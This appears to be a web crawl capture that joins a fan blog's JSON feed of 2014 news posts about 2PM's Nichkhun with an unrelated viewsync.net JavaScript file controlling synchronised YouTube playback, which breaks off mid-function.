//www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] JYP Nation - Wonderful Nichkhun Day"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7867850763615347785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/twitter-jyp-nation-wonderful-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7867850763615347785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7867850763615347785"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/twitter-jyp-nation-wonderful-nichkhun.html","title":"[Twitter] JYP Nation - Wonderful Nichkhun Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYFR8n7Ba8ATVX0-DbglRyl4oC3aUWh2kWKG2OAgtu8hp4IqMxw8-PKRfbsyKO3mrDtMudUw5_6CMHrq-leibPJ0IteZPpkGOjOYYnMgV61YX3jqcxxGy1dmWKW_82G0jbZeviSVydipZQ\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-684012653873755775"},"published":{"$t":"2014-06-21T10:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Chinese drama \u0026#39;One and a Half Summer\u0026#39; releases still cuts of 2PM Nichkhun and Yu Wenwen\u0026#39;s kiss scene"},"summary":{"type":"text","$t":"Still cuts of the kiss scene between 2PM's Nichkhun and actress Yu Wenwen for the upcoming Chinese-Korean drama 'One and a Half Summer' are stirring fans into a frenzy!Nichkhun and Yu Wenwen are playing opposite each other as Zhang Hao and Shu Qing, respectively, who meet in Santorini, Greece and fall in love. Nichkhun's first character as lead Zhang Hao is a Chinese-American who takes a trip "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/684012653873755775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-chinese-drama-and-half-summer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/684012653873755775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/684012653873755775"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-chinese-drama-and-half-summer.html","title":"[News] Chinese drama \u0026#39;One and a Half Summer\u0026#39; releases still cuts of 2PM Nichkhun and Yu Wenwen\u0026#39;s kiss scene"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkLgQOKEOq_IEkxFty65_BOL7LwtK73xgGR751DhvvwcA3pV7xPGoYwkW1b6kSAo6LmJlJabyMlXZscdqXLGXx7oHqNeoOX7TC1ibRx-rQcIWlmhjPWbpq8W8HD5cHC1lQt3gedXwRbdhe\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5300349632186877924"},"published":{"$t":"2014-06-21T10:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment] 2PM Nichkhun @ One and a Half Summer\u0026#39;s kissing scenes"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5300349632186877924\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainment-2pm-nichkhun-one-and-half.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5300349632186877924"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5300349632186877924"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainment-2pm-nichkhun-one-and-half.html","title":"[Entertainment] 2PM Nichkhun @ One and a Half Summer\u0026#39;s kissing scenes"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/INVaDvNffa8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8331901103431776026"},"published":{"$t":"2014-06-17T11:22:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.962-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun says he wants to grow as an actor in China"},"summary":{"type":"text","$t":"2PM's Nichkhun attended the press conference for his upcoming Chinese and Korean collaborative drama 'One and a Half Summer' on June 16 in Shanghai.According to Chinese media reports on June 17, the director expressed his wishes that the drama will be as popular as 'You Who Came From The Stars,' especially considering how popular Korean dramas are in China.Meanwhile, Nichkhun hinted at future "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8331901103431776026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-says-he-wants-to-grow.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8331901103431776026"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8331901103431776026"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-says-he-wants-to-grow.html","title":"[News] 2PM Nichkhun says he wants to grow as an actor in China"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizOOelLz32cV_N_QYRNjc5iVOiCgwYyc0WLWseYEY4O9LVcL0lSReY_8gLcJUyM5H35zWh0r7mWc-LdpUFc6Ax8QqZoGnaXqiNLtRqaQAATOmxLMAn9d1Yj0IFZhxfZz1aHFpO_FWRyhlf\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2458483403734304794"},"published":{"$t":"2014-06-10T09:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun, Attending The Multicultural Family Badminton Competition"},"summary":{"type":"text","$t":"Group 2PM's member Nichkhun will be opening the badminton game for multicultural families.According to representatives today, Nichkhun will be attending the 2014 Yonex Multicultural Family Badminton Competition being held on June 14 in Kyungki.Nichkhun, who is the model for this event, will be attending and opening the game. He will also be holding an autograph session for the competitors.Source:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2458483403734304794\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-attending.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2458483403734304794"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2458483403734304794"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-attending.html","title":"[News] 2PM Nichkhun, Attending The Multicultural Family Badminton Competition"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNE_MvcXgBQkVleol6MXps9zxilk_pauzPcKwGoCsIDJhGGKsxn5JtevwfhLHtuIXIqMqHgKC7mXg2tbyX22Mk_6rUP-_gCxn5TBd4vhtAjM-8u334p6nZpqEQioFt3Y8LA1PVmBcmWO12\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4423021172135821759"},"published":{"$t":"2014-06-09T10:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.177-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun to Participate in Badminton Event for Multicultural Families"},"summary":{"type":"text","$t":"Nichkhun of male group 2PM will be showing his support for diversity by taking part in a badminton event for multicultural families.On June 9, sports equipment brand Yonex Korea announced that the idol will participate in the 2014 Yonex Badminton Competition for Multicultural Families held at Goyang Sports Hall on June 14.The event aims to raise the sense of pride among families with diverse "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4423021172135821759\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-nichkhun-to-participate-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4423021172135821759"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4423021172135821759"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-nichkhun-to-participate-in.html","title":"[News] 2PM’s Nichkhun to Participate in Badminton Event for Multicultural Families"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgz9mlK6zVXxkZF5rNkt4adX1pEeJql7huiO06QkyO0ljJpS3zW0LLuJfpHu7kOK1BbebEgsKy-svtamR6os-5IKau_5wMJTx4H8Pns812sSzP7XWP9-BC3Q64mx7hcOqlEYEWlDSiCH8\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1751539844085342212"},"published":{"$t":"2014-06-04T09:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.394-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun And GOT7 BamBam Team Up With Translation App Flitto For Humanitarian Cause In Thailand"},"summary":{"type":"text","$t":"JYP Entertainment stars Nichkhun of 2PM and BamBam of GOT7 have teamed up with Flitto and Plan Korea to raise money for the needy Moken children in Thailand.Nichkhun and BamBam, who both share Thai heritage, uploaded videos to YouTube showing their support for the fund raising initiative and encouraging their fans to make donations as well.The aim of the project is to help the Moken children who "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1751539844085342212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-and-got7-bambam-team.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1751539844085342212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1751539844085342212"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-and-got7-bambam-team.html","title":"[News] 2PM Nichkhun And GOT7 BamBam Team Up With Translation App Flitto For Humanitarian Cause In Thailand"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV-4DODPmDkwKt2t3hd-bTOytH2qx3qM3tmeFUjtrMQ9lKjgmlwC0dIB-a6D2Cf79c70ekw_QrtH6JpJ1j52xGUAbRs44xxYYZlgSjbsfK_NAHwuh_oFkXgVbnol7uF2LRTu0xKaGl3JJN\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2234374303240532020"},"published":{"$t":"2014-06-02T10:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] SNSD Tiffany and 2PM Nichkhun spotted on a date in Malibu?"},"summary":{"type":"text","$t":"An alleged picture of celebrity couple 2PM's Nichkhun and Girls' Generation's Tiffany is becoming a hot topic on the internet after being posted on an online community.The person who posted the picture claimed that the two were on a secret vacation in Malibu, California with Nichkhun wearing a fedora and sunglasses and Tiffany wearing a dress with her hair loose as she pores over a menu. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2234374303240532020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-snsd-tiffany-and-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2234374303240532020"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2234374303240532020"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-snsd-tiffany-and-2pm-nichkhun.html","title":"[News] SNSD Tiffany and 2PM Nichkhun spotted on a date in Malibu?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4mvoyUvaCBEit5FuTNnavBs6tCVi7dz_LoYaqrX1HvnVlBziKS0ZWI-Qm5Lj5kJ_Uvufu3DkuSQoJ0IxbUwP_F3JcwHRkrYNbO4pPa5SEBwGpQ2DY2PaaSN-dLrghLbhz8ASSR-dyX-j\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/x-javascript
request_url: http://viewsync.net/assets/js/player.js?v=3.141
body_size: 2758
content:
// @source: http://stackoverflow.com/questions/901115/how-can-i-get-query-string-values/2880929#2880929
var urlParams;
(window.onpopstate = function () {
	var match,
		pl     = /\+/g,  // Regex for replacing addition symbol with a space
		search = /([^&=]+)=?([^&]*)/g,
		decode = function (s) { return decodeURIComponent(s.replace(pl, " ")); },
		query  = window.location.search.substring(1);

	urlParams = {};
	while (match = search.exec(query))
	   urlParams[decode(match[1])] = decode(match[2]);
})();

// @source: http://stackoverflow.com/a/3885844
function isFloat(n) {
    return n === +n && n !== (n|0);
}

var player = null;
var playerId = "player" + urlParams["uid"];

function onYouTubeIframeAPIReady() {
	var shouldEnableCC = parseInt(urlParams["cc"]);

	player = new YT.Player("player", {
		height: "100%",
		width: "100%",
		videoId: urlParams["v"],
		playerVars: {
			"autohide": 1,
			"enablejsapi": 1,
			"origin": "https://viewsync-2.appspot.com",
			"playerapiid": "player" + urlParams["uid"],
			"showinfo": 1,
			"playsinline": 1,
			"rel": 0,
			"html5": 1,
			"cc_load_policy": shouldEnableCC,
		},
		events: {
			"onReady": _onPlayerReady,
			"onStateChange": _onStateChange,
			"onPlaybackQualityChange": _onPlaybackQualityChange
		}
	});

	console.log("Created iframe player with uid: " + urlParams["uid"] + ", enableCC: " + shouldEnableCC);
}

var surpressStateChange = false;
var cachedState = {};
var seekInterval;
var cachedInterval;
var pauseInterval;

var rpc = new easyXDM.Rpc({}, {
	local: {
		// Getter methods
		getState: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (surpressStateChange) return cachedState;
			return {
				isMuted: player.isMuted(),
				getPlayerState: player.getPlayerState(),
				getCurrentTime: player.getCurrentTime(),
				getDuration: player.getDuration()
			};
		},

		// Setter methods
		playVideo: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (player.getPlayerState() == -1 || !pastAd) return;
			console.log("Handling: playVideo, uid: ", urlParams["uid"]);
			player.playVideo();
		},
		// This is for force-playing a video (no ads), by request
		forcePlayVideo: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			console.log("Handling: forcePlayVideo, uid: ", urlParams["uid"]);
			player.playVideo();
		},
		pauseVideo: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (player.getPlayerState() == -1 || !pastAd || surpressStateChange) return;
			console.log("Handling: pauseVideo, uid: ", urlParams["uid"]);
			player.pauseVideo();
		},
		stopVideo: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			console.log("Handling: stopVideo, uid: ", urlParams["uid"]);
			player.stopVideo();
		},
		togglePlayback: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			console.log("Handling: togglePlayback, uid: ", urlParams["uid"]);
			if (player.getPlayerState() == 1 || player.getPlayerState() == 5) {
				console.log("togglePlayback -> pauseVideo, uid: ", urlParams["uid"]);
				player.pauseVideo();
			} else if (player.getPlayerState() == 2 || player.getPlayerState() == 0) {
				console.log("togglePlayback -> playVideo, uid: ", urlParams["uid"]);
				player.playVideo();
			}
		},
		seekTo: function(seconds, allowSeekAhead, successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (player.getPlayerState() == -1 || !pastAd) return;

			// Allow for partial second seeking,
			// Note: seeking to a float will cause the video to seek then *pause*
			console.log("Seeking... isFloat: ", isFloat(seconds), ", Seeking to: ", seconds, ", uid: " + urlParams["uid"]);
			if (!isFloat(seconds)) {
				player.seekTo(seconds, allowSeekAhead);
			} else {
				var wasMuted = player.isMuted();
				player.mute();

				player.seekTo(Math.floor(seconds), allowSeekAhead);
				
				player.playVideo();
				cachedState = {
					isMuted: wasMuted,//player.isMuted(),
					getPlayerState: player.getPlayerState(),
					getCurrentTime: player.getCurrentTime(),
					getDuration: player.getDuration()
				};
				surpressStateChange = true;
				
				// This should be encapsulated in a "class"... <3 JavaScript
				var intervalTime = 10; // in milliseconds

				// Clean up the mess we made by starting this seek function
				var cleanupSeek = function() {
					player.pauseVideo();

					if (!cachedState.isMuted) player.unMute();

					surpressStateChange = false;
					cachedInterval = null;

					// Make sure we get the correct deviation (wait until it gets updated by YouTube)
					setTimeout(function() {
						console.log("Finished seeking for uid: ", urlParams["uid"], ", currentTime: ", player.getCurrentTime(), ", seconds: ", seconds, ", deviation (s):", Math.abs(player.getCurrentTime()-seconds), ", deviation (%): ", Math.abs(player.getCurrentTime()-seconds)/seconds * 100);
					}, 500);

					// clearInterval(seekInterval);
				};

				// Timeout x seconds after the video actually starts playing
				var timeoutSeek = function(delay) {
					cachedInterval = seekInterval;
					clearInterval(seekInterval);

					setTimeout(function() {
						// Make sure our seek context is still the same
						if (cachedInterval == seekInterval) cleanupSeek();
					}, delay * 1000);
				};

				// Poll YouTube's player until it reaches our seek threshold, or explodes
				var seekFunction = function() {
					surpressStateChange = true;

					player.mute();
					player.playVideo();

					//console.log("Seeking for uid: ", urlParams["uid"], ", currentTime: ", player.getCurrentTime(), ", seconds: ", seconds, ", state: ", player.getPlayerState());
					//if (player.getCurrentTime() + intervalTime/1000.0 < seconds) return;

					// Video is playing, start timeout
					// console.log(seconds, player.getCurrentTime());
					if (player.getPlayerState() == 1 && (player.getCurrentTime() != cachedState.getCurrentTime)) timeoutSeek(seconds-Math.floor(seconds));
				};

				clearInterval(seekInterval); // Cleanup
				seekInterval = setInterval(seekFunction, intervalTime); // Poll
			}
		},
		preciseSeekTo: function(seconds, allowSeekAhead, successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (player.getPlayerState() == -1 || !pastAd) return;

			var intervalTime = 1/24.0; // in milliseconds

			cachedState = {
				isMuted: player.isMuted(),
				getPlayerState: player.getPlayerState(),
				getCurrentTime: player.getCurrentTime(),
				getDuration: player.getDuration()
			};

			// Allow for partial second seeking,
			// Note: seeking to a float will cause the video to seek then *pause*
			console.log("Seeking... isFloat: ", isFloat(seconds), ", Seeking to: ", seconds, ", uid: " + urlParams["uid"]);
			var dClosestSecond = 1.0 - seconds % 1.0
			if (dClosestSecond >= 0.5) {
				dClosestSecond = 1.0 - dClosestSecond
			}
			if (!isFloat(seconds) || dClosestSecond < 1/24.0) {
				console.log("Using whole-second seek, dClosestSecond: ", dClosestSecond);

				surpressStateChange = true;
				player.mute();
				player.pauseVideo();
				setTimeout(function() {
					console.log(
						"Seeking for uid: ", urlParams["uid"], 
						", currentTime: ", player.getCurrentTime(), 
						", seconds: ", seconds, 
						", state: ", player.getPlayerState(),
						", cachedState.getCurrentTime: ", cachedState.getCurrentTime
					);
					player.pauseVideo();
					player.seekTo(Math.round(seconds), allowSeekAhead);
					player.pauseVideo();

					setTimeout(function() {
						if (!cachedState.isMuted) player.unMute();
						surpressStateChange = false;
					}, 150);
				}, 500);
			} else {
				surpressStateChange = true;

				player.mute();
				player.pauseVideo();
				player.seekTo(Math.floor(seconds), allowSeekAhead);

				// Clean up the mess we made by starting this seek function
				var timeoutSeek;
				var cleanupSeek = function() {
					player.pauseVideo();

					if (!cachedState.isMuted) player.unMute();

					cachedInterval = null;

					// Make sure we get the correct deviation (wait until it gets updated by YouTube)
					setTimeout(function() {
						var deviation = player.getCurrentTime()-seconds;

						console.log(
							"Finished seeking for uid: ", urlParams["uid"], 
							", currentTime: ", player.getCurrentTime(), 
							", wantedTime: ", seconds, 
							", deviation (s):", Math.abs(deviation), 
							", deviation (%): ", Math.abs(player.getCurrentTime()-seconds) * 100
						);

						if (-1.0*deviation > 1/24.0) {
							console.log("Re-seeking due to high deviation...");
							player.mute();
							player.playVideo();
							timeoutSeek(-1.0*deviation);
						} else {
							surpressStateChange = false;
						}
					}, 500);

					// clearInterval(seekInterval);
				};

				// Timeout x seconds after the video actually starts playing
				timeoutSeek = function(delay) {
					cachedInterval = seekInterval;
					clearInterval(seekInterval);

					console.log(
						"Using timeout for precision seek, delay: ", delay, 
						", original: ", seconds%1.0
					);

					var start = Date.now()

					setTimeout(function() {
						// Make sure our seek context is still the same
						if (cachedInterval == seekInterval) cleanupSeek();

						console.log("Actual timeout (ms): ", Date.now() - start);
					}, delay * 1000);
				};

				// Poll YouTube's player until it starts changing
				var seekFunction = function() {
					surpressStateChange = true;

					player.mute();
					player.playVideo();

					//if (player.getCurrentTime() + intervalTime/1000.0 < seconds) return;

					// Video is playing, start timeout
					console.log(
						"Seeking for uid: ", urlParams["uid"], 
						", currentTime: ", player.getCurrentTime(), 
						", seconds: ", seconds, 
						", state: ", player.getPlayerState(),
						", cachedState.getCurrentTime: ", cachedState.getCurrentTime
					);
					if (player.getPlayerState() == 1 && 
						Math.round(player.getCurrentTime() * 100) != Math.round(cachedState.getCurrentTime*100) &&
						player.getCurrentTime() > Math.floor(seconds)) {
						var dTime = player.getCurrentTime() - Math.floor(seconds);
						timeoutSeek(seconds % 1.0 - dTime);
					}
				};

				clearInterval(seekInterval); // Cleanup

				if (player.getPlayerState() == 2) { // Already paused
					seekInterval = setInterval(seekFunction, intervalTime); // Poll
					seekFunction();
				} else {
					// Wait for player to pause
					clearInterval(pauseInterval); // Cleanup
					pauseInterval = setInterval(function() {
						if (player.getPlayerState() != 2) return;
						clearInterval(pauseInterval);
						seekInterval = setInterval(seekFunction, intervalTime); // Poll
						seekFunction();
					}, 50);
				}
			}
		},
		mute: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (surpressStateChange) {
				cachedState.isMuted = true;
				return;
			}
			console.log("Handling: mute, uid: ", urlParams["uid"]);
			player.mute();
		},
		unMute: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (surpressStateChange) {
				cachedState.isMuted = false;
				return;
			}
			console.log("Handling: unMute, uid: ", urlParams["uid"]);
			player.unMute();
		},
		setPlaybackQuality: function(suggestedQuality, successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			console.log("Handling: setPlaybackQuality, uid: ", urlParams["uid"]);
			player.setPlaybackQuality(suggestedQuality);
		}
	},
	remote: {
		playerReady: {},
		onReady: {},
		pastAd: {},
		onStateChange: {},
		onPlaybackQualityChange: {}
	}
});

var pastAd = false;
function checkIfPastAd() {
	if (pastAd) return;

	if (player == null) player = document.getElementById("player");
	if (player == null) return;

	if (typeof player.getCurrentTime === "function" && typeof player.getPlayerState === "function" && 
		player.getCurrentTime() >= 0 && (player.getPlayerState() == 1 || player.getPlayerState() == 2)) {
		//console.log("getCurrentTime(): ", player.getCurrentTime(), ", getPlayerState(): ", player.getPlayerState());

		rpc.pastAd(playerId, parseFloat(urlParams["uid"]));
		pastAd = true;
	}
}

function _onPlayerReady(event) {
	console.log("_onPlayerReady fired for uid: " + urlParams["uid"]);

	rpc.onReady(playerId, parseFloat(urlParams["uid"]));
}

function _onStateChange(event) {
	if (surpressStateChange) return;

	//console.log("_onStateChange! uid: ", urlParams["uid"], ", event: ", event);
	var data = event.data;

